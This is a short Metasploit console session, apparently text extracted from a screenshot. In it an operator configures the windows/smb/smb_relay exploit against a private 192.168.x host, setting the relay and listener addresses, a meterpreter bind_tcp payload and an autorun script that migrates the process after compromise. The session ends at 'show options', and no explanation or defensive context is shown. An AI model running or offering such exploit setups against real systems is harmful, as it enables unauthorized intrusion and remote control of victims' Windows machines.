 msf6 exploit(multi/handler) > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > set smbhost
smbhost =>
msf6 exploit(windows/smb/smb_relay) > set smbhost 192.168.3.142
smbhost => 192.168.3.142
msf6 exploit(windows/smb/smb_relay) > set lhost 192.168.10.20
lhost => 192.168.10.20
msf6 exploit(windows/smb/smb_relay) > set autorunscript post/windows/manage/migrate
autorunscript => post/windows/manage/migrate
msf6 exploit(windows/smb/smb_relay) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/smb_relay) > set rhost 192.168.3.142
rhost => 192.168.3.142
msf6 exploit(windows/smb/smb_relay) > show options